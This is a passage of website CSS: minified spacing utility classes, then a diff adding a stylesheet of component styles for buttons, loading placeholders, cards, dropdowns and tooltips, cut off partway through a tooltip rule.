7{margin:3.5rem}.mr7{margin-right:3.5rem}.ml7{margin-left:3.5rem}.mt7{margin-top:3.5rem}.mb7,.mv7{margin-bottom:3.5rem}.mv7{margin-top:3.5rem}.mh7{margin-right:3.5rem;margin-left:3.5rem}.t8{top:4rem}.l8{left:4rem}.b8{bottom:4rem}.r8{right:4rem}.pa8{padding:4rem}.pr8{padding-right:4rem}.pl8{padding-left:4rem}.pt8{padding-top:4rem}.pb8,.pv8{padding-bottom:4rem}.pv8{padding-top:4rem}.ph8{padding-right:4rem;padding-left:4rem}.ma8{margin:4rem}.mr8{margin-right:4rem}.ml8{margin-left:4rem}.mt8{margin-top:4rem}.mb8,.mv8{margin-bottom:4rem}.mv8{margin-top:4rem}.mh8{margin-right:4rem;margin-left:4rem}.t9{top:4.5rem}.l9{left:4.5rem}.b9{bottom:4.5rem}.r9{right:4.5rem}.pa9{padding:4.5rem}.pr9{padding-right:4.5rem}.pl9{padding-left:4.5rem}.pt9{padding-top:4.5rem}.pb9,.pv9{padding-bottom:4.5rem}.pv9{padding-top:4.5rem}.ph9{padding-right:4.5rem;padding-left:4.5rem}.ma9{margin:4.5rem}.mr9{margin-right:4.5rem}.ml9{margin-left:4.5rem}.mt9{margin-top:4.5rem}.mb9,.mv9{margin-bottom:4.5rem}.mv9{margin-top:4.5rem}.mh9{margin-right:4.5rem;margin-left:4.5rem}.t10{top:5rem}.l10{left:5rem}.b10{bottom:5rem}.r10{right:5rem}.pa10{padding:5rem}.pr10{padding-right:5rem}.pl10{padding-left:5rem}.pt10{padding-top:5rem}.pb10,.pv10{padding-bottom:5rem}.pv10{padding-top:5rem}.ph10{padding-right:5rem;padding-left:5rem}.ma10{margin:5rem}.mr10{margin-right:5rem}.ml10{margin-left:5rem}.mt10{margin-top:5rem}.mb10,.mv10{margin-bottom:5rem}.mv10{margin-top:5rem}.mh10{margin-right:5rem;margin-left:5rem}.t15{top:7.5rem}.l15{left:7.5rem}.b15{bottom:7.5rem}.r15{right:7.5rem}.pa15{padding:7.5rem}.pr15{padding-right:7.5rem}.pl15{padding-left:7.5rem}.pt15{padding-top:7.5rem}.pb15,.pv15{padding-bottom:7.5rem}.pv15{padding-top:7.5rem}.ph15{padding-right:7.5rem;padding-left:7.5rem}.ma15{margin:7.5rem}.mr15{margin-right:7.5rem}.ml15{margin-left:7.5rem}.mt15{margin-top:7.5rem}.mb15,.mv15{margin-bottom:7.5rem}.mv15{margin-top:7.5rem}.mh15{margin-right:7.5rem;margin-left:7.5rem}.t20{top:10rem}.l20{left:10rem}.b20{bottom:10rem}.r20{right:10rem}.pa20{padding:10rem}.pr20{padding-right:10rem}.pl20{padding-left:10rem}.pt20{padding-top:10rem}.pb20,.pv20{padding-bottom:10rem}.pv20{padding-top:10rem}.ph20{padding-right:10rem;padding-left:10rem}.ma20{margin:10rem}.mr20{margin-right:10rem}.ml20{margin-left:10rem}.mt20{margin-top:10rem}.mb20,.mv20{margin-bottom:10rem}.mv20{margin-top:10rem}.mh20{margin-right:10rem;margin-left:10rem}.t25{top:12.5rem}.l25{left:12.5rem}.b25{bottom:12.5rem}.r25{right:12.5rem}.pa25{padding:12.5rem}.pr25{padding-right:12.5rem}.pl25{padding-left:12.5rem}.pt25{padding-top:12.5rem}.pb25,.pv25{padding-bottom:12.5rem}.pv25{padding-top:12.5rem}.ph25{padding-right:12.5rem;padding-left:12.5rem}.ma25{margin:12.5rem}.mr25{margin-right:12.5rem}.ml25{margin-left:12.5rem}.mt25{margin-top:12.5rem}.mb25,.mv25{margin-bottom:12.5rem}.mv25{margin-top:12.5rem}.mh25{margin-right:12.5rem;margin-left:12.5rem}.t32{top:16rem}.l32{left:16rem}.b32{bottom:16rem}.r32{right:16rem}.pa32{padding:16rem}.pr32{padding-right:16rem}.pl32{padding-left:16rem}.pt32{padding-top:16rem}.pb32,.pv32{padding-bottom:16rem}.pv32{padding-top:16rem}.ph32{padding-right:16rem;padding-left:16rem}.ma32{margin:16rem}.mr32{margin-right:16rem}.ml32{margin-left:16rem}.mt32{margin-top:16rem}.mb32,.mv32{margin-bottom:16rem}.mv32{margin-top:16rem}.mh32{margin-right:16rem;margin-left:16rem}.t67{top:33.5rem}.l67{left:33.5rem}.b67{bottom:33.5rem}.r67{right:33.5rem}.pa67{padding:33.5rem}.pr67{padding-right:33.5rem}.pl67{padding-left:33.5rem}.pt67{padding-top:33.5rem}.pb67,.pv67{padding-bottom:33.5rem}.pv67{padding-top:33.5rem}.ph67{padding-right:33.5rem;padding-left:33.5rem}.ma67{margin:33.5rem}.mr67{margin-right:33.5rem}.ml67{margin-left:33.5rem}.mt67{margin-top:33.5rem}.mb67,.mv67{margin-bottom:33.5rem}.mv67{margin-top:33.5rem}.mh67{margin-right:33.5rem;margin-left:33.5rem}.ml15{margin-left:15px}.mr15{margin-right:15px}.pa5{padding:5px}.mb0{margin-bottom:0}.f8{font-size:10px}.bold{font-weight:700}.font-normal{font-weight:400}.brand-color{color:#5841d8}[data-reach-dialog-overlay]{z-index:9}html{font-size:16px}body{height:100%}
--- a/assets/73dbd6c28a3a3af4ec83.css
+++ b/assets/73dbd6c28a3a3af4ec83.css
@@ -0,0 +1,3588 @@
+[data-js-focus-visible] .Button_button__12l1R:focus-visible .Button_focusRing__bSpL4 {
+    border-color: #69f3ff;
+    position: relative;
+}
+[data-js-focus-visible] .Button_button__12l1R:focus-visible .Button_focusRing__bSpL4:after {
+    content: "";
+    position: absolute;
+    top: 0;
+    left: 0;
+    width: 100%;
+    height: 100%;
+    background: rgba(105, 243, 255, 0.2);
+}
+[data-js-focus-visible] .Button_button__12l1R .Button_spacer__1jrCK {
+    border: 1px solid transparent;
+    -moz-border-radius: 4px;
+    border-radius: 4px;
+}
+[data-js-focus-visible] .Button_button__12l1R .Button_focusRing__bSpL4 {
+    -moz-border-radius: 5px;
+    border-radius: 5px;
+    margin: -2px;
+    border: 1px solid transparent;
+}
+a.Button_button__12l1R .Button_buttonInner__uDKiQ {
+    min-width: inherit;
+}
+.Button_button__12l1R {
+    cursor: pointer;
+    -webkit-appearance: none;
+    -moz-appearance: none;
+    font-family: IBM Plex Sans Medium, Helvetica, Arial;
+    -webkit-font-smoothing: antialiased;
+    -moz-osx-font-smoothing: grayscale;
+    font-size: 12px;
+    line-height: 1.33;
+    letter-spacing: 0.3px;
+}
+.Button_button__12l1R .Button_buttonInner__uDKiQ {
+    display: -webkit-flex;
+    display: -moz-box;
+    display: flex;
+    -webkit-align-items: center;
+    -moz-box-align: center;
+    align-items: center;
+    -webkit-justify-content: center;
+    -moz-box-pack: center;
+    justify-content: center;
+    transition: background 0.25s ease-in-out, border 0.25s ease-in-out;
+    min-width: 180px;
+    -moz-border-radius: 4px;
+    border-radius: 4px;
+}
+.Button_button__12l1R.Button_full-width__10QYE {
+    width: 100%;
+}
+.Button_button__12l1R.Button_full-width__10QYE .Button_buttonInner__uDKiQ {
+    width: 100%;
+}
+.Button_button__12l1R.Button_extra-large__1GsTu .Button_buttonInner__uDKiQ,
+.Button_button__12l1R.Button_full-width__10QYE .Button_buttonInner__uDKiQ {
+    font-family: IBM Plex Sans Bold, Helvetica, Arial;
+    -webkit-font-smoothing: antialiased;
+    -moz-osx-font-smoothing: grayscale;
+    font-size: 16px;
+    line-height: 1.4;
+    letter-spacing: 0.1px;
+    padding: 1rem !important;
+    height: 3.5rem;
+}
+.Button_button__12l1R.Button_large__11aac .Button_buttonInner__uDKiQ {
+    font-size: 16px;
+    padding: 0.75rem !important;
+    height: 3rem;
+}
+.Button_button__12l1R.Button_large__11aac .Button_buttonInner__uDKiQ,
+.Button_button__12l1R.Button_small__1-DnE .Button_buttonInner__uDKiQ {
+    font-family: IBM Plex Sans Bold, Helvetica, Arial;
+    -webkit-font-smoothing: antialiased;
+    -moz-osx-font-smoothing: grayscale;
+    line-height: 1.4;
+    letter-spacing: 0.1px;
+}
+.Button_button__12l1R.Button_small__1-DnE .Button_buttonInner__uDKiQ {
+    padding: 0.25rem 0.75rem !important;
+    height: 2rem;
+    font-size: 14px;
+}
+.Button_button__12l1R.Button_micro__3lA2B .Button_buttonInner__uDKiQ {
+    padding: 0.25rem 0.75rem !important;
+    height: 2rem;
+    font-family: IBM Plex Sans Bold, Helvetica, Arial;
+    -webkit-font-smoothing: antialiased;
+    -moz-osx-font-smoothing: grayscale;
+    font-size: 12px;
+    line-height: 1.33;
+    letter-spacing: 0.5px;
+}
+.Button_button__12l1R.Button_primary__LoCpp .Button_buttonInner__uDKiQ {
+    background: #2824b6;
+    border: none;
+    color: #fff;
+}
+.Button_button__12l1R.Button_primary__LoCpp.Button_disabled__29f5n,
+.Button_button__12l1R.Button_primary__LoCpp:disabled,
+.Button_button__12l1R.Button_primary__LoCpp[disabled] {
+    cursor: default;
+}
+.Button_button__12l1R.Button_primary__LoCpp.Button_disabled__29f5n .Button_buttonInner__uDKiQ,
+.Button_button__12l1R.Button_primary__LoCpp:disabled .Button_buttonInner__uDKiQ,
+.Button_button__12l1R.Button_primary__LoCpp[disabled] .Button_buttonInner__uDKiQ {
+    background: #ded9f7 !important;
+}
+.Button_button__12l1R.Button_primary__LoCpp:hover .Button_buttonInner__uDKiQ {
+    background: #8968ff;
+}
+.Button_button__12l1R.Button_primary__LoCpp:active .Button_buttonInner__uDKiQ {
+    background: #000081;
+}
+.Button_button__12l1R.Button_secondary__1yJsJ .Button_buttonInner__uDKiQ {
+    background: #fff;
+    border: 1px solid #2824b6;
+    color: #2824b6;
+}
+.Button_button__12l1R.Button_secondary__1yJsJ.Button_disabled__29f5n,
+.Button_button__12l1R.Button_secondary__1yJsJ:disabled,
+.Button_button__12l1R.Button_secondary__1yJsJ[disabled] {
+    cursor: default;
+}
+.Button_button__12l1R.Button_secondary__1yJsJ.Button_disabled__29f5n .Button_buttonInner__uDKiQ,
+.Button_button__12l1R.Button_secondary__1yJsJ:disabled .Button_buttonInner__uDKiQ,
+.Button_button__12l1R.Button_secondary__1yJsJ[disabled] .Button_buttonInner__uDKiQ {
+    opacity: 0.5 !important;
+}
+.Button_button__12l1R.Button_secondary__1yJsJ:hover .Button_buttonInner__uDKiQ {
+    background: #f7f6fd;
+}
+.Button_button__12l1R.Button_secondary__1yJsJ:active .Button_buttonInner__uDKiQ {
+    background: #eeecfb;
+}
+.Button_button__12l1R.Button_secondary__1yJsJ.Button_small__1-DnE .Button_buttonInner__uDKiQ {
+    font-family: IBM Plex Sans Medium, Helvetica, Arial;
+    -webkit-font-smoothing: antialiased;
+    -moz-osx-font-smoothing: grayscale;
+    font-size: 14px;
+    line-height: 1.4;
+    letter-spacing: 0.1px;
+}
+.Button_button__12l1R.Button_tertiary__uzpqu .Button_buttonInner__uDKiQ {
+    background: #fff;
+    border: 1px solid #434343;
+    color: #434343;
+}
+.Button_button__12l1R.Button_tertiary__uzpqu:active .Button_buttonInner__uDKiQ {
+    background: #fafafa;
+}
+.Button_button__12l1R.Button_tertiary__uzpqu.Button_disabled__29f5n,
+.Button_button__12l1R.Button_tertiary__uzpqu:disabled,
+.Button_button__12l1R.Button_tertiary__uzpqu[disabled] {
+    cursor: default;
+}
+.Button_button__12l1R.Button_tertiary__uzpqu.Button_disabled__29f5n .Button_buttonInner__uDKiQ,
+.Button_button__12l1R.Button_tertiary__uzpqu:disabled .Button_buttonInner__uDKiQ,
+.Button_button__12l1R.Button_tertiary__uzpqu[disabled] .Button_buttonInner__uDKiQ {
+    color: #d6d6d6 !important;
+    border-color: #d6d6d6 !important;
+}
+.Button_button__12l1R.Button_tertiary__uzpqu.Button_small__1-DnE .Button_buttonInner__uDKiQ {
+    font-family: IBM Plex Sans Medium, Helvetica, Arial;
+    -webkit-font-smoothing: antialiased;
+    -moz-osx-font-smoothing: grayscale;
+    font-size: 14px;
+    line-height: 1.4;
+    letter-spacing: 0.1px;
+}
+.Button_button__12l1R.Button_cancel__1qJ8h .Button_buttonInner__uDKiQ {
+    background: #fff;
+    border: 1px solid transparent;
+    color: #434343;
+}
+.Button_button__12l1R.Button_cancel__1qJ8h:hover .Button_buttonInner__uDKiQ {
+    border: 1px solid #d6d6d6;
+}
+.Button_button__12l1R.Button_cancel__1qJ8h:active .Button_buttonInner__uDKiQ {
+    background: #fafafa;
+    border: 1px solid #d6d6d6;
+}
+.Button_button__12l1R.Button_positive__Iuc_n .Button_buttonInner__uDKiQ {
+    background: #067325;
+    border: none;
+    color: #fff;
+}
+.Button_button__12l1R.Button_positive__Iuc_n:hover .Button_buttonInner__uDKiQ {
+    background: #67c570;
+}
+.Button_button__12l1R.Button_positive__Iuc_n:active .Button_buttonInner__uDKiQ {
+    background: #004b03;
+}
+.Button_button__12l1R.Button_negative__Yx479 .Button_buttonInner__uDKiQ {
+    background: #bc1b31;
+    border: none;
+    color: #fff;
+}
+.Button_button__12l1R.Button_negative__Yx479:hover .Button_buttonInner__uDKiQ {
+    background: #fb7273;
+}
+.Button_button__12l1R.Button_negative__Yx479:active .Button_buttonInner__uDKiQ {
+    background: #8c0212;
+}
+.Button_button__12l1R.Button_transparentDark__2ngAp .Button_buttonInner__uDKiQ {
+    background: transparent;
+    border: 1px solid #fff;
+    color: #fff;
+}
+.Button_button__12l1R.Button_transparentLight__19fR9 .Button_buttonInner__uDKiQ {
+    background: transparent;
+    border: 1px solid #000;
+    color: #000;
+}
+a.Button_button__12l1R {
+    display: -webkit-flex;
+    display: -moz-box;
+    display: flex;
+    -webkit-justify-content: center;
+    -moz-box-pack: center;
+    justify-content: center;
+    -webkit-align-items: center;
+    -moz-box-align: center;
+    align-items: center;
+    text-decoration: none;
+}
+a.Button_button__12l1R:hover {
+    text-decoration: none;
+}
+[data-js-focus-visible] .IconButton_button__UWlKh {
+    border: 1px solid transparent;
+}
+[data-js-focus-visible] .IconButton_button__UWlKh:focus-visible {
+    border: 1px solid #69f3ff;
+    background: rgba(105, 243, 255, 0.2);
+}
+[data-js-focus-visible] .IconButton_button__UWlKh .IconButton_innerDiv__2dtax {
+    border: 1px solid transparent;
+}
+.LoadingPlaceholder_react-root__2wvFR .LoadingPlaceholder_loadingPlaceholder__qyepw {
+    background: #f6f7f8;
+    background: linear-gradient(270deg, #f1f1f1, #c9c7f2 28.65%, #c9c7f2 48.44%, #f1f1f1);
+    background-size: 1000px 104px;
+    height: 338px;
+}
+.LoadingPlaceholder_loadingPlaceholder__qyepw,
+.LoadingPlaceholder_react-root__2wvFR .LoadingPlaceholder_loadingPlaceholder__qyepw {
+    content: " ";
+    -webkit-animation-duration: 1s;
+    animation-duration: 1s;
+    -webkit-animation-fill-mode: forwards;
+    animation-fill-mode: forwards;
+    -webkit-animation-iteration-count: infinite;
+    animation-iteration-count: infinite;
+    -webkit-animation-name: LoadingPlaceholder_placeHolderShimmer__1-kXJ;
+    animation-name: LoadingPlaceholder_placeHolderShimmer__1-kXJ;
+    -webkit-animation-timing-function: linear;
+    animation-timing-function: linear;
+    position: relative;
+    overflow: hidden;
+    opacity: 0.75;
+}
+.LoadingPlaceholder_loadingPlaceholder__qyepw {
+    background: #eee;
+    background: linear-gradient(270deg, #fff, #eee 28.65%, #eee 48.44%, #fff);
+    background-size: 1000px 104px;
+    height: 1rem;
+}
+@-webkit-keyframes LoadingPlaceholder_placeHolderShimmer__1-kXJ {
+    0% {
+        background-position: -468px 0;
+    }
+    to {
+        background-position: 468px 0;
+    }
+}
+@keyframes LoadingPlaceholder_placeHolderShimmer__1-kXJ {
+    0% {
+        background-position: -468px 0;
+    }
+    to {
+        background-position: 468px 0;
+    }
+}
+.ActionList_actionList__3q30Z {
+    right: 7.5rem;
+    top: 20px;
+    -moz-box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.3);
+    box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.3);
+    background-color: #fff;
+}
+.ActionList_actionList__3q30Z .ActionList_actionItem__xZUkl .ActionList_actionText__pJfeD {
+    -webkit-user-select: none;
+    -moz-user-select: none;
+    -ms-user-select: none;
+    user-select: none;
+}
+.ActionMenu_actionMenu__3-dXJ .ActionMenu_actionEllipsis__20zLM {
+    height: 15px;
+    width: 15px;
+    background: url(/accounts/_next/static/media/ellipsis.fa47c907b91bd036f16ca648c2457173.svg) no-repeat;
+}
+.ActionMenu_actionMenu__3-dXJ .ActionMenu_actionEllipsis__20zLM:hover {
+    background: url(/accounts/_next/static/media/ellipsis-hover.13e26149b0472a66a61d7a0058877c3f.svg) no-repeat;
+}
+.HorizontalCard_card__o_5Xo {
+    border: 1px solid;
+    -moz-border-radius: 4px;
+    border-radius: 4px;
+    text-decoration: none;
+    color: #0e0c28;
+}
+.HorizontalCard_card__o_5Xo .HorizontalCard_image__1n-St {
+    min-width: 56px;
+    -webkit-flex: 0 0;
+    -moz-box-flex: 0;
+    flex: 0 0;
+}
+.HorizontalCard_card__o_5Xo .HorizontalCard_image__1n-St img {
+    width: 56px;
+}
+.VerticalCard_card__1-5y1 {
+    position: relative;
+    max-width: 314px;
+    height: 304px;
+    text-decoration: none;
+    -webkit-flex: 1 1 auto;
+    -moz-box-flex: 1;
+    flex: 1 1 auto;
+    -webkit-justify-content: flex-end;
+    -moz-box-pack: end;
+    justify-content: flex-end;
+    -moz-border-radius: 8px;
+    border-radius: 8px;
+    overflow: hidden;
+    background-color: #2824b6;
+    background-size: cover;
+    background-repeat: no-repeat;
+    background-position: 50%;
+}
+.VerticalCard_card__1-5y1:focus,
+.VerticalCard_card__1-5y1:hover {
+    outline: none;
+    border-color: #fff;
+    text-decoration: none !important;
+}
+.VerticalCard_card__1-5y1:focus .VerticalCard_title__1-18K,
+.VerticalCard_card__1-5y1:hover .VerticalCard_title__1-18K {
+    border-bottom: 2px solid #fff;
+}
+.VerticalCard_card__1-5y1 .VerticalCard_title__1-18K {
+    display: -webkit-flex;
+    display: -moz-box;
+    display: flex;
+    width: -webkit-max-content;
+    width: -moz-max-content;
+    width: max-content;
+    border-bottom: 2px solid transparent;
+    margin-bottom: 0.25rem;
+    -webkit-align-items: center;
+    -moz-box-align: center;
+    align-items: center;
+    z-index: 1;
+    transition: border-color 0.1s ease-in-out;
+}
+.VerticalCard_card__1-5y1 .VerticalCard_linkArrow__1MCm9 {
+    -webkit-flex: 0 0 auto;
+    -moz-box-flex: 0;
+    flex: 0 0 auto;
+    margin-left: 0.25rem;
+}
+.VerticalCard_card__1-5y1 .VerticalCard_description__2zieg {
+    max-width: 226px;
+}
+.VerticalCard_card__1-5y1 .VerticalCard_content__1Dmkq {
+    display: -webkit-flex;
+    display: -moz-box;
+    display: flex;
+    -webkit-flex-direction: column;
+    -moz-box-orient: vertical;
+    -moz-box-direction: normal;
+    flex-direction: column;
+    padding: 1rem;
+    z-index: 1;
+}
+.VerticalCard_card__1-5y1 .VerticalCard_content__1Dmkq .VerticalCard_title__1-18K {
+    -webkit-flex: 1 0 auto;
+    -moz-box-flex: 1;
+    flex: 1 0 auto;
+}
+.VerticalCard_card__1-5y1 .VerticalCard_label__wDPeQ,
+.VerticalCard_card__1-5y1 .VerticalCard_label__wDPeQ * {
+    line-height: 1.5rem;
+}
+.VerticalCard_card__1-5y1 .VerticalCard_overlay__2JWHd {
+    position: absolute;
+    left: 0;
+    right: 0;
+    top: 0;
+    bottom: -64.52%;
+    background: linear-gradient(180deg, rgba(36, 36, 36, 0.95), rgba(36, 36, 36, 0) 96.33%);
+    -webkit-transform: rotate(180deg);
+    -moz-transform: rotate(180deg);
+    transform: rotate(180deg);
+    z-index: 0;
+}
+.Container_container__2zso4 {
+    background: #fff;
+    border: 1px solid #d6d6d6;
+}
+.Container_container__2zso4.Container_withShadow__3iqKK {
+    -moz-box-shadow: 0 8px 24px rgba(0, 0, 0, 0.12), 0 2px 4px rgba(0, 0, 0, 0.08);
+    box-shadow: 0 8px 24px rgba(0, 0, 0, 0.12), 0 2px 4px rgba(0, 0, 0, 0.08);
+    -moz-box-sizing: border-box;
+    box-sizing: border-box;
+}
+.Container_container__2zso4.Container_kind-4pt__3JUwU {
+    -moz-border-radius: 4px;
+    border-radius: 4px;
+}
+.Container_container__2zso4.Container_kind-8pt__1EuOP {
+    -moz-border-radius: 8px;
+    border-radius: 8px;
+}
+.Container_container__2zso4.Container_kind-12pt__44vwP {
+    -moz-border-radius: 12px;
+    border-radius: 12px;
+}
+.Container_container__2zso4.Container_kind-16pt__1E3Vf {
+    -moz-border-radius: 16px;
+    border-radius: 16px;
+}
+.Container_container__2zso4.Container_kind-oval__3Iww4 {
+    -moz-border-radius: 1000px;
+    border-radius: 1000px;
+}
+@media screen and (max-width: 767px) {
+    .Container_container__2zso4.Container_responsive__2BK18 {
+        -moz-box-shadow: none;
+        box-shadow: none;
+        border-left: none;
+        border-right: none;
+        -moz-border-radius: 0;
+        border-radius: 0;
+    }
+}
+.Crypton_beacon__3Yn5N,
+.Crypton_crypton__wbHVB {
+    font-size: 1.5rem;
+}
+.Crypton_beacon__3Yn5N.Crypton_btc__2E9OR,
+.Crypton_beacon__3Yn5N.Crypton_sym-btc__2z1QI,
+.Crypton_crypton__wbHVB.Crypton_btc__2E9OR,
+.Crypton_crypton__wbHVB.Crypton_sym-btc__2z1QI {
+    -webkit-transform: rotate(15deg);
+    -moz-transform: rotate(15deg);
+    transform: rotate(15deg);
+}
+.DonutChart_donutChart__rQTl2 .DonutChart_donutSegment__1UJ_w {
+    stroke-width: 1rem;
+    transition: stroke-width 0.2s ease;
+}
+.DonutChart_donutChart__rQTl2 .DonutChart_donutSegment__1UJ_w.DonutChart_active__1spEI {
+    stroke-width: 1.5rem;
+}
+@-webkit-keyframes LoadingSpinner_spin__2Jgq6 {
+    0% {
+        -webkit-transform: rotate(0deg);
+        transform: rotate(0deg);
+    }
+    to {
+        -webkit-transform: rotate(1turn);
+        transform: rotate(1turn);
+    }
+}
+@keyframes LoadingSpinner_spin__2Jgq6 {
+    0% {
+        -webkit-transform: rotate(0deg);
+        -moz-transform: rotate(0deg);
+        transform: rotate(0deg);
+    }
+    to {
+        -webkit-transform: rotate(1turn);
+        -moz-transform: rotate(1turn);
+        transform: rotate(1turn);
+    }
+}
+.LoadingSpinner_loadingSpinner__32ktt {
+    display: block;
+    height: 100%;
+    width: 100%;
+    position: absolute;
+    top: 0;
+    left: 0;
+    -moz-border-radius: 50%;
+    border-radius: 50%;
+    -webkit-animation: LoadingSpinner_spin__2Jgq6 1s linear infinite;
+    animation: LoadingSpinner_spin__2Jgq6 1s linear infinite;
+    border-width: var(--loading-track-width, 0.75rem);
+}
+.LoadingSpinner_skinny__3W3UV {
+    border-width: 0.25rem;
+}
+.LoadingSpinner_light__1XgQH {
+    border-style: solid;
+    border-color: #ded9f7 #ded9f7 #ded9f7 #2824b6;
+}
+.LoadingSpinner_dark__3xfGR {
+    border-style: solid;
+    border-color: #434343 #434343 #434343 #ded9f7;
+}
+.Dropdown_dropdown__3AJeY.Dropdown_isOpen__2SVva .Dropdown_button__yO3NO,
+.Dropdown_dropdown__3AJeY:focus-within .Dropdown_button__yO3NO {
+    border-color: #2824b6;
+}
+.Dropdown_dropdown__3AJeY .Dropdown_label__2ZgiC {
+    left: 0;
+    transition: color 0.1s, -webkit-transform 0.1s ease-out;
+    transition: color 0.1s, transform 0.1s ease-out;
+    transition: color 0.1s, transform 0.1s ease-out, -webkit-transform 0.1s ease-out, -moz-transform 0.1s ease-out;
+    white-space: nowrap;
+    font-family: IBM Plex Sans Medium, Helvetica, Arial;
+    -webkit-font-smoothing: antialiased;
+    -moz-osx-font-smoothing: grayscale;
+    font-size: 16px;
+    line-height: 1.4;
+    letter-spacing: 0.1px;
+}
+.Dropdown_dropdown__3AJeY.Dropdown_dirty__2oHu0 .Dropdown_label__2ZgiC {
+    font-family: IBM Plex Sans Medium, Helvetica, Arial;
+    -webkit-font-smoothing: antialiased;
+    -moz-osx-font-smoothing: grayscale;
+    font-size: 12px;
+    line-height: 1.33;
+    letter-spacing: 0.3px;
+    line-height: 1.4;
+    transition: font-size 0.1s, color 0.1s, -webkit-transform 0.1s ease-in;
+    transition: font-size 0.1s, color 0.1s, transform 0.1s ease-in;
+    transition: font-size 0.1s, color 0.1s, transform 0.1s ease-in, -webkit-transform 0.1s ease-in,
+        -moz-transform 0.1s ease-in;
+    -webkit-transform: translateY(-13px);
+    -moz-transform: translateY(-13px);
+    transform: translateY(-13px);
+    color: #656565;
+}
+.Dropdown_input__1yNSY:focus {
+    outline: none;
+}
+.Dropdown_inputCtn__3BZKh {
+    border-bottom: 1px solid #d6d6d6;
+}
+.Dropdown_value__2MCUT {
+    padding-top: 1.5rem;
+    padding-bottom: 0.5rem;
+}
+.Dropdown_value__2MCUT.Dropdown_noLabel__354un {
+    padding-top: 0.5rem;
+}
+.Dropdown_subOptionGroup__2dic2:not(:first-child) {
+    border-top: 1px solid #d6d6d6;
+}
+.Dropdown_subOptionGroup__2dic2 .Dropdown_groupHeading__2I1Fh {
+    cursor: default;
+    border-bottom: 1px solid #d6d6d6;
+}
+.Dropdown_item__hLKoF:not(:last-child) .Dropdown_subOptionGroup__2dic2 {
+    border-bottom: 1px solid #d6d6d6;
+}
+.Dropdown_item__hLKoF .Dropdown_showTopBorder__3K-o_:first-of-type {
+    border-bottom: 1px solid #d6d6d6;
+}
+.Dropdown_menu__3WzYY {
+    overflow-x: hidden;
+    max-height: 419px;
+    overflow-y: auto;
+}
+.Dropdown_menu__3WzYY:focus {
+    outline: none;
+}
+.Dropdown_inModal__13fMv[data-reach-popover] {
+    z-index: 10;
+}
+.KrakenStory_krakenStory__YWWln {
+    width: 100vw;
+}
+.KrakenStory_krakenStory__YWWln > h2 {
+    color: #0e0c28;
+}
+@media screen and (max-width: 767px) {
+    .KrakenStory_krakenStory__YWWln .KrakenStory_component__qaZGk {
+        padding: 0 !important;
+    }
+}
+.Lockups_lockup__2R0Vj {
+    width: 100%;
+}
+.Lockups_lockupTitle__2TcUA {
+    border-bottom: 1px solid #d6d6d6;
+    min-height: 24px;
+}
+.Lockups_lockupTitle__2TcUA.Lockups_small__2vG-w {
+    margin-bottom: 2px;
+}
+.Lockups_lockupTitle__2TcUA:last-child {
+    border-bottom: none;
+}
+.Lockups_lockupNutritionFact__3_dI6 {
+    border-bottom: 1px solid #d6d6d6;
+    min-height: 24px;
+}
+.Lockups_lockupNutritionFact__3_dI6:last-child {
+    border-bottom: none;
+}
+@media screen and (max-width: 767px) {
+    .Lockups_lockupNutritionFact__3_dI6.no-top-border-ns {
+        border-top: 1px solid #d6d6d6;
+    }
+}
+.Lockups_lockupNutritionFact__3_dI6 .Lockups_lockupIndicator__3oI2l {
+    width: 12px;
+    height: 12px;
+    margin-right: 0.5rem;
+}
+.Lockups_lockupBigNumber__1Ltgi .Lockups_lockupBigValue__2XETV,
+.Lockups_lockupBigNumber__1Ltgi .Lockups_lockupValue__2S0dh {
+    margin-top: 4px;
+}
+.LockupQuickLink_lockupQuickLink__1jh11 .LockupQuickLink_lockupQuickLinkIcon__aDDIl {
+    background-color: currentColor;
+    -moz-box-sizing: border-box;
+    box-sizing: border-box;
+    width: 2rem;
+    min-width: 2rem;
+    height: 2rem;
+    min-height: 2rem;
+}
+.LockupQuickLink_lockupQuickLink__1jh11 .LockupQuickLink_lockupQuickLinkIcon__aDDIl > svg {
+    fill: #fff;
+}
+.LockupQuickLink_lockupQuickLink__1jh11:hover {
+    color: #2824b6;
+}
+.Tooltip_tooltipTriangle__3gJod {
+    -moz-border-radius: 4px;
+    border-radius: 4px;
+    color: var(--text-color, #fff);
+    background-color: var(--surface-color, #0e0c28);
+    position: absolute;
+    top: 0;
+    left: 0;
+}
+.Tooltip_tooltipTriangle__3gJod:after {
+    content: "";
+    position: absolute;
+    -webkit-transform: rotate(-45deg);
+    -moz-transform: rotate(-45deg);
+    transform: rotate(-45deg);
+    width: 0;
+    height: 0;
+    -moz-box-sizing: border-box;
+    box-sizing: border-box;
+    -webkit-transform-origin: 0 0;
+    -moz-transform-origin: 0 0;
+    transform-origin: 0 0;
+    border-left: 12px solid var(--surface-color, #0e0c28);
+    border-bottom: 12px solid var(--surface-color, #0e0c28);
+    border-right: 12px solid transparent;
+    border-top: 12px solid transparent;
+    -moz-border-radius-bottomleft: 4px;
+    border-bottom-left-radius: 4px;
+}
+.Tooltip_tooltipTriangle__3gJod.Tooltip_flip__5lDBf:after {
+    -webkit-transform: rotate(135deg) translate(-100%, -100%);
+    -moz-transform: rotate(135deg) translate(-100%, -100%);
+    transform: rotate(135deg) translate(-100%, -100%);
+}
+.Tooltip_tooltipTriangle__3gJod.Tooltip_small__1k7Pl:after {
+    border-width: 8px;
+}
+.Tooltip_tooltipTriangle__3gJod.Tooltip_micro__2InnY:after {
+    border-width: 4px;
+    -moz-border-radius-bottomleft: 0;
+    border-bottom-left-radius: 0;
+}
+.Tooltip_tooltipTriangle__3gJod.Tooltip_above__3hO4q {
+    left: 50%;
+    -webkit-transform: translate(-50%, calc(-100% - 10px));
+    -moz-transform: translate(-50%, calc(-100% - 10px));
+    transform: translate(-50%, calc(-100% - 10px));
+}
+.Tooltip_tooltipTriangle__3gJod.Tooltip_above__3hO4q:after {
+    top: calc(100% - 6px);
+    left: 50%;
+    -webkit-transform: rotate(-45deg) translateX(-50%) translateY(-50%);
+    -moz-transform: rotate(-45deg) translateX(-50%) translateY(-50%);
+    transform: rotate(-45deg) translateX(-50%) translateY(-50%);
+}
+.Tooltip_tooltipTriangle__3gJod.Tooltip_inModal__1d152 {
+    z-index: 10;
+}
+.Tooltip_tooltip__30hZC[data-reach-tooltip] {
+    padding: 0.5rem;
+    border: none;
+    white-space: inherit;
+    font-family: IBM Plex Sans;
+    -moz-border-radius: 4px;
+    border-radius: 4px;
+    color: var(--text-color, #fff);
+    background-color: var(--surface-color, #0e0c28);
+    position: absolute;
+    z-index: 1;
+    pointer-events: none;
